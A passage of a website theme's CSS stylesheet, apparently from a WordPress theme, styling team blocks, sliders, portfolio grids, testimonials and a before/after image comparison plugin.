	position: absolute;
	left: 0;
	bottom: -30px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 30px 30px 0 0;
	border-color: transparent
}
.google-map-contact-wrapper.style-bar {
	position: static;
	margin-left: 0!important;
}
.google-map-contact-wrapper.style-bar .get_in_touch {
	float: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.google-map-contact-wrapper.style-bar .get_in_touch:after {
	display: none;
}
/* Team ------------------------------------------------------------------------------ */

.team .image_frame {
	margin-bottom: 15px
}
.team .desc_wrapper h4 {
	margin-bottom: 3px
}
.team .desc_wrapper hr {
	width: 40%;
	margin-left: 0
}
.team .desc_wrapper .desc {
	margin-bottom: 15px
}
.team .desc_wrapper .links {
	line-height: 0
}
.team.team_horizontal {
	overflow: hidden
}
.team.team_horizontal .image_frame {
	width: 48%;
	float: left;
	margin-right: 4%;
	margin-bottom: 0
}
.team.team_horizontal .desc_wrapper {
	width: 48%;
	float: left
}
.team .desc_wrapper blockquote {
	margin-top: 20px
}
.team.team_circle {
	text-align: center
}
.team.team_circle .desc_wrapper hr {
	margin-left: auto
}
.team.team_circle .image_frame.photo {
	width: 120px;
	height: 120px;
	margin: 0 auto 15px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	overflow: hidden;
	position: relative;
	z-index: 1
}
/* Team list ------------------------------------------------------------------------- */

.team_list .column {
	margin-bottom: 0
}
.team_list .bq_wrapper {
	background: rgba(0, 0, 0, .02);
	border-left-width: 1px;
	border-style: solid;
	padding: 20px
}
/* Fancy headings -------------------------------------------------------------------- */

.fancy_heading {
	text-align: center
}
.fancy_heading .title {
	font-size: 42px;
	line-height: 42px
}
.fancy_heading_icon .icon_top {
	font-size: 50px;
	line-height: 50px;
	margin-bottom: 15px;
	overflow: hidden;
	display: block
}
.fancy_heading_icon .icon_top i:before {
	margin: 0
}
.fancy_heading_line {
	background-image: url(../images/fancy_heading_hr.png);
	background-position: bottom center;
	background-repeat: no-repeat;
	padding-bottom: 15px
}
.fancy_heading_line .slogan {
	display: block;
	margin-bottom: 7px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 14px
}
.fancy_heading_line .inside {
	margin-bottom: 15px
}
/* Call to action -------------------------------------------------------------------- */

.column_call_to_action {
	margin-bottom: 0
}
.call_to_action {
	overflow: hidden;
	display: table;
	padding: 40px 0;
	width: 100%
}
.call_to_action .call_to_action_wrapper {
	display: table;
	width: 100%
}
.call_to_action .call_left, .call_to_action .call_center, .call_to_action .call_right {
	display: table-cell;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.call_to_action .call_left {
	width: 40%;
	padding: 0 20px;
	text-align: center
}
.call_to_action .call_left h3 {
	margin-bottom: 0
}
.call_to_action .call_center {
	width: 20%;
	text-align: center
}
.call_to_action .call_center a {
	display: inline-block
}
.call_to_action .call_center .icon_wrapper {
	display: inline-block;
	border-width: 3px;
	border-style: solid;
	width: 65px;
	height: 65px;
	line-height: 65px;
	font-size: 30px;
	-webkit-border-radius: 100%;
	border-radius: 100%
}
.call_to_action .call_center .button {
	margin: 0
}
.call_to_action .call_right {
	width: 40%;
	padding: 0 20px
}
/* Clients --------------------------------------------------------------------------- */

ul.clients {
	margin: 0
}
ul.clients li {
	float: left;
	width: 16.666%;
	margin: 0!important;
	list-style: none
}
ul.clients .client_wrapper {
	padding: 10px 15px;
	margin: 10px;
	background: rgba(0, 0, 0, .01);
	text-align: center;
	line-height: 0;
	height: 75px;
	line-height: 75px;
	position: relative
}
ul.clients .client_wrapper:hover {
	background: rgba(0, 0, 0, .05)
}
ul.clients .client_wrapper a {
	display: block;
	width: 100%;
	height: 100%
}
ul.clients .client_wrapper .gs-wrapper {
	width: 100%;
	height: 100%;
	position: relative
}
ul.clients .client_wrapper img {
	position: absolute;
	top: 50%!important;
	left: 50%!important;
	-ms-transform: translate(-50%, -50%)!important;
	-webkit-transform: translate(-50%, -50%)!important;
	-moz-transform: translate(-50%, -50%)!important;
	transform: translate(-50%, -50%)!important
}
ul.clients.greyscale .client_wrapper img.BWFilter {
	opacity: 1;
	z-index: 2
}
ul.clients.greyscale .client_wrapper img:not(.BWFilter) {
	opacity: 0
}
ul.clients.greyscale .client_wrapper:hover img.BWFilter {
	opacity: 0!important
}
ul.clients.greyscale .client_wrapper:hover img:not(.BWFilter) {
	opacity: 1!important
}
ul.clients.clients_tiles li .client_wrapper {
	background: none
}
ul.clients.clients_tiles li .client_wrapper:before {
	content: "";
	display: block;
	width: 100%;
	height: 1px;
	background: rgba(0, 0, 0, .08);
	position: absolute;
	left: 0;
	bottom: 0
}
ul.clients.clients_tiles li .client_wrapper:after {
	content: "";
	display: none;
	position: absolute;
	left: 50%;
	margin-left: -4px;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 4px 5px;
	border-color: transparent
}
ul.clients.clients_tiles li .client_wrapper:hover:before {
	height: 2px
}
ul.clients.clients_tiles li .client_wrapper:hover:after {
	display: block;
	bottom: 2px
}
ul.clients li .client_wrapper, ul.clients li .client_wrapper img {
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}
/* Clients slider -------------------------------------------------------------------- */

.clients_slider .clients_slider_header {
	position: relative;
	height: 43px;
	margin-bottom: 15px;
	overflow: hidden;
	padding-right: 110px
}
.clients_slider .clients_slider_header .title {
	margin: 9px 0 0
}
.clients_slider .clients_slider_header a.slider_prev, .clients_slider .clients_slider_header a.slider_next {
	position: absolute;
	top: 0;
	margin: 0;
	font-size: 13px;
	line-height: 21px
}
.clients_slider .clients_slider_header a.slider_prev {
	right: 50px
}
.clients_slider .clients_slider_header a.slider_next {
	right: 0
}
/* Blog slider ----------------------------------------------------------------------- */

.blog_slider .blog_slider_header {
	position: relative;
	height: 43px;
	margin-bottom: 15px;
	overflow: hidden;
	padding-right: 110px
}
.blog_slider .blog_slider_header .title {
	margin: 9px 0 0
}
.blog_slider .blog_slider_header a.slider_prev, .blog_slider .blog_slider_header a.slider_next {
	position: absolute;
	top: 0;
	margin: 0;
	font-size: 13px;
	line-height: 21px
}
.blog_slider .blog_slider_header a.slider_prev {
	right: 50px
}
.blog_slider .blog_slider_header a.slider_next {
	right: 0
}
.blog_slider .slider_pagination {
	margin-top: 15px
}
.blog_slider .blog_slider_ul {
	margin: 0
}
.blog_slider .blog_slider_ul li {
	float: left;
	width: 25%;
	list-style: none
}
.blog_slider .blog_slider_ul li .item_wrapper {
	margin: 0 10px;
	position: relative
}
.blog_slider .blog_slider_ul li .item_wrapper .image_frame {
	margin-left: 30px;
	margin-bottom: 15px;
	min-height: 52px
}
.blog_slider .blog_slider_ul li .item_wrapper .date_label {
	position: absolute;
	left: 0;
	top: 30px;
	z-index: 20
}
.blog_slider .blog_slider_ul li .item_wrapper hr {
	margin-left: 30px;
	width: 40%
}
.blog_slider .blog_slider_ul li .item_wrapper a.button {
	margin-left: 30px;
	margin-bottom: 0
}
.blog_slider .blog_slider_ul li.format-quote .item_wrapper {
	overflow: hidden
}
.blog_slider .blog_slider_ul li.format-quote .item_wrapper blockquote {
	margin-top: 70px;
	margin-left: 40px
}
.blog_slider .blog_slider_ul li.format-link .item_wrapper .image_frame {
	height: 180px;
	background-color: rgba(255, 255, 255, .5);
	background-image: url(../images/link.png);
	background-position: center center;
	background-repeat: no-repeat
}
.blog_slider.hide-dots .slider_pagination {
	display: none!important
}
.blog_slider.hide-arrows .blog_slider_header a.button {
	display: none!important
}
.blog_slider.hide-nav .slider_pagination, .blog_slider.hide-nav .blog_slider_header a.button {
	display: none!important
}
/* Blog slider - flat */

.blog_slider.flat .blog_slider_ul li .item_wrapper .image_frame {
	margin-left: 0;
	border: 0
}
.blog_slider.flat .blog_slider_ul li .item_wrapper .date_label {
	position: static;
	background-color: transparent!important;
	background-image: none;
	display: inline-block;
	padding: 0
}
.blog_slider.flat .blog_slider_ul li .item_wrapper .desc hr {
	margin-left: 0;
	width: 0
}
.blog_slider.flat .blog_slider_ul li .item_wrapper .desc a.button {
	display: none;
	margin-left: 0
}
.blog_slider.flat .blog_slider_ul li .item_wrapper:hover .desc hr {
	width: 100px
}
.blog_slider.flat .blog_slider_ul li .item_wrapper .image_wrapper img, .blog_slider.flat .blog_slider_ul li .item_wrapper .image_wrapper img {
	filter: alpha(opacity=90);
	opacity: .9
}
.blog_slider.flat .blog_slider_ul li .item_wrapper:hover .image_wrapper img, .blog_slider.flat .blog_slider_ul li .item_wrapper:hover .image_wrapper img {
	top: 0;
	filter: alpha(opacity=100);
	opacity: 1
}
/* Arrows */

.blog_slider.flat {
	position: relative
}
.blog_slider.flat .blog_slider_header {
	position: static;
	height: 0;
	margin-bottom: 0;
	overflow: hidden;
	padding-right: 0
}
.blog_slider.flat .blog_slider_header a.button.slider_prev, .blog_slider.flat .blog_slider_header a.button.slider_next {
	width: 60px;
	height: 100%;
	border: 0;
	border-radius: 0;
	background-color: rgba(255, 255, 255, .4)!important;
	box-shadow: inset 0 0 0 0;
	background-image: none
}
.blog_slider.flat .blog_slider_header a:hover.button.slider_prev, .blog_slider.flat .blog_slider_header a:hover.button.slider_next {
	background-color: rgba(255, 255, 255, .7)!important
}
.blog_slider.flat .blog_slider_header a.button.slider_prev:after, .blog_slider.flat .blog_slider_header a.button.slider_next:after {
	display: none
}
.blog_slider.flat .blog_slider_header a.button.slider_prev .button_icon, .blog_slider.flat .blog_slider_header a.button.slider_next .button_icon {
	float: none;
	font-size: 15px;
	padding: 0;
	text-align: center;
	position: absolute;
	width: 100%;
	top: 50%;
	margin-top: -4px;
	background: none
}
.blog_slider.flat .blog_slider_header a.button.slider_prev .button_icon i, .blog_slider.flat .blog_slider_header a.button.slider_next .button_icon i, .blog_slider.flat .blog_slider_header a:hover.button.slider_prev .button_icon i, .blog_slider.flat .blog_slider_header a:hover.button.slider_next .button_icon i {
	color: #000!important
}
.blog_slider.flat .blog_slider_header a.button.slider_prev {
	left: 10px;
	right: auto;
	z-index: 2
}
.blog_slider.flat .blog_slider_header a.button.slider_next {
	right: 10px;
	z-index: 2
}
.blog_slider.flat .blog_slider_header {
	filter: alpha(opacity=0);
	opacity: 0
}
.blog_slider.flat:hover .blog_slider_header {
	filter: alpha(opacity=100);
	opacity: 1
}
/* Animation */

.blog_slider.flat .blog_slider_header, .blog_slider.flat .blog_slider_header a.button.slider_prev, .blog_slider.flat .blog_slider_header a.button.slider_next, .blog_slider.flat .blog_slider_ul li .item_wrapper .desc hr {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Shop slider ----------------------------------------------------------------------- */

.shop_slider .blog_slider_header {
	position: relative;
	height: 43px;
	margin-bottom: 15px;
	overflow: hidden;
	padding-right: 110px
}
.shop_slider .blog_slider_header .title {
	margin: 9px 0 0
}
.shop_slider .blog_slider_header a.slider_prev, .shop_slider .blog_slider_header a.slider_next {
	position: absolute;
	top: 0;
	margin: 0;
	font-size: 13px;
	line-height: 21px
}
.shop_slider .blog_slider_header a.slider_prev {
	right: 50px
}
.shop_slider .blog_slider_header a.slider_next {
	right: 0
}
.shop_slider .slider_pagination {
	margin-top: 15px
}
.shop_slider .shop_slider_ul {
	margin: 0
}
.shop_slider .shop_slider_ul li {
	float: left;
	width: 25%;
	list-style: none
}
.shop_slider .shop_slider_ul li .item_wrapper {
	margin: 0 10px;
	position: relative
}
.shop_slider .shop_slider_ul li .item_wrapper .desc {
	background: #fff;
	padding: 15px 20px
}
.shop_slider .shop_slider_ul li .item_wrapper .desc h4 {
	margin-bottom: 5px
}
.shop_slider .shop_slider_ul li .item_wrapper span.onsale {
	height: 0;
	min-height: 0;
	width: 0;
	min-width: 0;
	font-size: 18px;
	line-height: 18px;
	text-align: center;
	position: absolute;
	left: 0!important;
	right: auto;
	top: 0!important;
	margin: 0!important;
	border-style: solid;
	border-width: 70px 70px 0 0;
	border-color: transparent;
	padding: 0;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 0;
	border-radius: 0;
	z-index: 2;
	background: none
}
.shop_slider .shop_slider_ul li .item_wrapper span.onsale i {
	position: absolute;
	left: 8px;
	top: -60px;
	color: rgba(0, 0, 0, .5)
}
.shop_slider .shop_slider_ul li .item_wrapper .price {
	font-size: 18px;
	margin-bottom: 0
}
.shop_slider .shop_slider_ul li .item_wrapper .price del {
	font-size: .67em
}
/* Portfolio slider ------------------------------------------------------------------ */

.portfolio_slider {
	position: relative;
}
.portfolio_slider ul {
	margin: 0!important;
	opacity: 0;
	max-height: 283px;
	transition: opacity 0.3s ease-in-out;
}
.portfolio_slider ul.slick-slider {
	opacity: 1;
	max-height: none;
	zoom: 1;
}
.portfolio_slider ul li {
	float: left;
	width: 20%;
	list-style: none;
	margin: 0!important
}
.portfolio_slider ul li .image_frame {
	border: 0;
	margin-bottom: 0
}
.portfolio_slider .slider_nav {
	color: #fff;
	display: none;
	font-size: 15px;
	height: 80px;
	line-height: 80px;
	position: absolute;
	text-align: center;
	z-index: 5;
	width: 35px;
	top: 50%;
	margin-top: -40px
}
.portfolio_slider .slider_prev {
	left: 0
}
.portfolio_slider .slider_next {
	right: 0
}
.portfolio_slider.arrows_hover:hover .slider_nav {
	display: block
}
.portfolio_slider.arrows_always .slider_nav {
	display: block
}
/* Portfolio grid -------------------------------------------------------------------- */

ul.portfolio_grid {
	overflow: hidden;
	margin: 0
}
ul.portfolio_grid li {
	float: left;
	margin: 0;
	width: 100%;
}
ul.portfolio_grid li .image_frame {
	border: 0;
	margin: 0
}
.two-third.column_portfolio_grid li, .one-second.column_portfolio_grid li, .three-fifth.column_portfolio_grid li, .vc_col-sm-6 .portfolio_grid li, .vc_col-sm-8 .portfolio_grid li {
	width: 50%
}
.one.column_portfolio_grid li, .three-fourth.column_portfolio_grid li, .four-fifth.column_portfolio_grid li, .five-sixth.column_portfolio_grid li, .vc_col-sm-9 .portfolio_grid li, .vc_col-sm-10 .portfolio_grid li, .vc_col-sm-12 .portfolio_grid li {
	width: 25%
}
/* Portfolio photo ------------------------------------------------------------------- */

.portfolio-photo .portfolio-item {
	overflow: hidden;
	position: relative
}
.portfolio-photo .portfolio-item a.portfolio-item-bg {
	display: block;
	position: relative;
	text-align: center;
	line-height: 0
}
.portfolio-photo .portfolio-item a.portfolio-item-bg .mask {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	background: #000;
	opacity: .3;
	width: 100%;
	height: 100%
}
.portfolio-photo .portfolio-item:hover a.portfolio-item-bg .mask {
	opacity: 0
}
.portfolio-photo .portfolio-item .portfolio-details {
	display: block
}
.portfolio-photo .portfolio-item .portfolio-details .details {
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 240px;
	padding: 55px 30px;
	text-align: center
}
.portfolio-photo .portfolio-item .portfolio-details .details .title {
	font-size: 23px;
	line-height: 27px;
	border-bottom: 1px solid rgba(0, 0, 0, .1);
	padding-bottom: 15px;
	margin-bottom: 10px
}
.portfolio-photo .portfolio-item .portfolio-details:hover .details {
	opacity: 0
}
.portfolio-photo .portfolio-item .portfolio-details .more {
	display: block;
	opacity: 0;
	text-transform: uppercase;
	width: 70px;
	height: 40px;
	padding: 20px 5px;
	letter-spacing: 1px;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin: -40px 0 0 -40px;
	-webkit-border-radius: 100%;
	border-radius: 100%
}
.portfolio-photo .portfolio-item .portfolio-details .more h4 {
	font-size: 15px;
	line-height: 18px
}
.portfolio-photo .portfolio-item .portfolio-details:hover .more {
	opacity: 1
}
.portfolio-photo .portfolio-item .portfolio-details .details, .portfolio-photo .portfolio-item .portfolio-details .more {
	background: #fff
}
.portfolio-photo .portfolio-item .portfolio-details .details .categories {
	color: #a8a8a8
}
.portfolio-photo .portfolio-item .portfolio-details .more {
	color: rgba(0, 0, 0, .6)
}
.portfolio-photo .portfolio-item a .mask, .portfolio-photo .portfolio-item .portfolio-details .details, .portfolio-photo .portfolio-item .portfolio-details .more {
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out
}
.portfolio-photo .portfolio-item .portfolio-details .image_links a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
.portfolio-photo.margin .portfolio-item {
	margin-bottom: 25px
}
/* Portfolio Items | Filters --------------------------------------------------------- */

.column_portfolio #Filters .filters_wrapper, .column_portfolio #Filters .filters_wrapper ul {
	display: block
}
.wpb_wrapper #Filters .filters_wrapper, .wpb_wrapper #Filters .filters_wrapper ul {
	display: block
}
.the_content_wrapper #Filters.filters4portfolio .filters_wrapper, .the_content_wrapper #Filters.filters4portfolio .filters_wrapper ul {
	display: block
}
/* Testimonials slider --------------------------------------------------------------- */

.testimonials_slider {
	position: relative
}
.testimonials_slider a.slider_prev, .testimonials_slider a.slider_next {
	position: absolute;
	top: 30px;
	z-index: 2;
	margin: 0
}
.testimonials_slider a.slider_prev {
	left: 0
}
.testimonials_slider a.slider_next {
	right: 0
}
.testimonials_slider .slider_images {
	width: 100%;
	height: auto;
	line-height: 0;
	text-align: center;
	margin: 0 0 30px;
	position: relative;
	z-index: 2
}
.testimonials_slider .slider_images:before {
	content: "";
	display: block;
	height: 100%;
	width: 3000px;
	position: absolute;
	left: -1000px;
	top: 0;
	z-index: 1
}
.with_aside .testimonials_slider .slider_images:before {
	display: none
}
.testimonials_slider .slider_images li {
	display: inline-block;
}
.testimonials_slider .slider_images li a {
	display: block;
	position: relative;
	height: 85px;
	width: 85px;
	line-height: 0;
	cursor: pointer;
	opacity: .5;
	z-index: 10
}
.testimonials_slider .slider_images li a:after {
	content: "";
	display: none;
	height: 6px;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: -6px
}
.testimonials_slider .slider_images li.slick-active a, .testimonials_slider .slider_images li a:hover {
	opacity: 1
}
.testimonials_slider .slider_images li.slick-active a:after {
	display: block
}
.testimonials_slider .testimonials_slider_ul {
	margin: 0!important;
	max-height: 283px;
	transition: opacity 0.3s ease-in-out;
}
.testimonials_slider .testimonials_slider_ul.slick-slider {
	opacity: 1;
	max-height: none;
	zoom: 1;
}
.testimonials_slider .testimonials_slider_ul li {
	float: left;
	width: 100%;
	padding: 0 80px;
	list-style: none;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.testimonials_slider .testimonials_slider_ul li .bq_wrapper {
	background: rgba(0, 0, 0, 0.02);
	padding: 30px 40px 10px;
	margin-bottom: 20px
}
.testimonials_slider .testimonials_slider_ul li .hr_dots {
	margin-bottom: 15px
}
.testimonials_slider .testimonials_slider_ul li .author {
	text-align: center
}
.testimonials_slider .testimonials_slider_ul li .author h5 {
	margin-bottom: 2px
}
.testimonials_slider .testimonials_slider_ul li .single-photo-img {
	display: none
}
.testimonials_slider.hide-photos .testimonials_slider_ul li .single-photo-img {
	display: none !important
}
.column:not(.one) .testimonials_slider:not(.single-photo) a.slider_prev, .column:not(.one) .testimonials_slider:not(.single-photo) a.slider_next {
	display: none!important
}
.column:not(.one) .testimonials_slider:not(.single-photo) .testimonials_slider_ul li {
	padding: 0 20px
}
.one-third .testimonials_slider .slider_images:before, .one-fourth .testimonials_slider .slider_images:before, .one-second .testimonials_slider .slider_images:before {
	display: none
}
.wpb_wrapper .testimonials_slider .slider_images:before {
	display: none
}
.testimonials_slider .slider_images a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}
/* Testimonials slider - Single photo */

.testimonials_slider.single-photo a.slider_prev, .testimonials_slider.single-photo a.slider_next {
	display: none!important
}
.testimonials_slider.single-photo .testimonials_slider_ul li {
	padding: 0;
	text-align: center
}
.testimonials_slider.single-photo .testimonials_slider_ul li .bq_wrapper {
	margin: 0 6% 20px
}
.testimonials_slider.single-photo .testimonials_slider_ul li .single-photo-img {
	display: block;
	margin: 0 auto 20px;
	height: 85px;
	width: 85px;
	line-height: 0;
	overflow: hidden;
	-webkit-border-radius: 50%;
	border-radius: 50%
}
.testimonials_slider.single-photo .slider_pager {
	margin-top: 30px
}
.testimonials_slider.single-photo .slider_pager li {
	display: inline-block
}
.testimonials_slider.single-photo .slider_pager li a {
	top: 0
}
.testimonials_slider.single-photo .slider_pager li a img {
	display: none
}
/* Testimonials slider - Hide bar beneath images */

.testimonials_slider.hide-bar .slider_images:before {
	display: none!important
}
.testimonials_slider.hide-bar .slider_images {
	background-color: transparent!important
}
/* Testimonials list ----------------------------------------------------------------- */

.testimonials_list .item {
	overflow: hidden;
	clear: both
}
.testimonials_list .item .photo {
	width: 23%;
	float: left;
	margin: 0 1% 40px
}
.testimonials_list .item .desc {
	width: 73%;
	float: left;
	margin: 0 1% 40px
}
.testimonials_list .item .desc h4 {
	margin-bottom: 3px;
	margin-top: 10px
}
.testimonials_list .item .desc p.subtitle {
	opacity: .6
}
.testimonials_list .item .desc hr.hr_color {
	width: 20%;
	margin-left: 0
}
.testimonials_list .item.no-img .desc {
	width: 98%
}
/* Before After | TwentyTwenty plugin ------------------------------------------------ */

.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px
}
.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px
}
.twentytwenty-before-label, .twentytwenty-after-label, .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	-moz-transition-duration: .5s;
	transition-duration: .5s
}
.twentytwenty-before-label, .twentytwenty-after-label {
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	transition-property: opacity
}
.twentytwenty-before-label:before, .twentytwenty-after-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(0, 0, 0, 0.25);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.twentytwenty-horizontal .twentytwenty-before-label:before, .twentytwenty-horizontal .twentytwenty-after-label:before {
	top: 50%;
	margin-top: -19px
}
.twentytwenty-vertical .twentytwenty-before-label:before, .twentytwenty-vertical .twentytwenty-after-label:before {
	left: 50%;
	margin-left: -45px;
	text-align: center;
	width: 90px
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow, .twentytwenty-up-arrow, .twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute
}
.twentytwenty-left-arrow, .twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px
}
.twentytwenty-up-arrow, .twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px
}
.twentytwenty-container {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block
}
.twentytwenty-container.active .twentytwenty-overlay, .twentytwenty-container.active :hover.twentytwenty-overlay {
	background: rgba(0, 0, 0, 0)
}
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label, .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label {
	opacity: 0
}
.twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
.twentytwenty-before-label {
	opacity: 0
}
.twentytwenty-before-label:before {
	content: "Before"
}
.twentytwenty-after-label {
	opacity: 0
}
.twentytwenty-after-label:before {
	content: "After"
}
.twentytwenty-horizontal .twentytwenty-before-label:before {
	left: 10px
}
.twentytwenty-horizontal .twentytwenty-after-label:before {
	right: 10px
}
.twentytwenty-vertical .twentytwenty-before-label:before {
	top: 10px
}
.twentytwenty-vertical .twentytwenty-after-label:before {
	bottom: 10px
}
.twentytwenty-overlay {
	-webkit-transition-property: background;
	-moz-transition-property: background;
	transition-property: background;
	background: rgba(0, 0, 0, 0);
	z-index: 25
}
.twentytwenty-overlay:hover .twentytwenty-after-label {
	opacity: 1
}
.twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1
}
.twentytwenty-before {
	z-index: 20
}
.twentytwenty-after {
	z-index: 10
}
.twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 0 12px rgba(51, 51, 51, 0.5);
	z-index: 40;
	cursor: pointer
}
.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 0 -3px 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: 3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	-moz-box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5);
	box-shadow: -3px 0 0 white, 0 0 12px rgba(51, 51, 51, 0.5)
}
.twentytwenty-left-arrow {
	border-right: 6px solid #fff;
	left: 50%;
	margin-left: -17px
}
.twentytwenty-right-arrow {
	border-left: 6px solid #fff;
	right: 50%;
	margin-right: -17px
}
.twentytwenty-up-arrow {
	border-bottom: 6px solid #fff;
	top: 50%;
	margin-top: -17px
}
.twentytwenty-down-arrow {
	border-top: 6px solid #fff;
	bottom: 50%;
	margin-bottom: -17px
}
/* Ultrawide ------------------------------------------------------------------------- */

.image_frame.stretch .image_wrapper img {
	width: 100%
}
.mcb-section.bg-cover, .mcb-wrap.bg-cover, .column_attr.bg-cover {
	background-size: cover
}
.mcb-section.bg-contain, .mcb-wrap.bg-contain, .column_attr.bg-contain {
	background-size: contain
}
@media only screen and (min-width: 1921px) {
	.image_frame.stretch-ultrawide .image_wrapper img {
		width: 100%
	}
	.mcb-section.bg-cover-ultrawide, .mcb-wrap.bg-cover-ultrawide, .column_attr.bg-cover-ultrawide {
		background-size: cover
	}
}
/* Others ---------------------------------------------------------------------------- */

/* Date */

.date_label, .timeline_items li h3 span {
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
	padding: 2px 5px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background-image: url(../images/stripes/stripes_3_b.png)
}
.date_label:after, .timeline_items li h3 span:after {
	content: "";
	display: block;
	position: absolute;
	right: -5px;
	top: 6px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5.5px 0 5.5px 5px;
	border-color: transparent
}
.date_label, .timeline_items li h3 span {
	background-color: #f8f8f8;
	color: #a8a8a8
}
.date_label:after, .timeline_items li h3 span:after {
	border-left-color: #f8f8f8
}
@media only screen and (min-width: 768px) {
	.timeline_items li:nth-child(2n) h3 span::after {
		border-right-color: #f8f8f8;
		border-width: 5.5px 5.5px 5.5px 0;
		left: -5px;
		right: auto
	}
}
/* Item | Sidebar Widget */

.column_sidebar_widget .widget:after {
	display: none
}
.column_sidebar_widget .widget {
	margin-bottom: 20px;
	padding-bottom: 20px
}
/* Isotope Filtering */

.isotope-item {
	z-index: 2
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1
}
/* Variables ------------------------------------------------------------------------- */

/* #2991d6 - theme color, link, #2275ac - link hover, strong */

/* Selections */

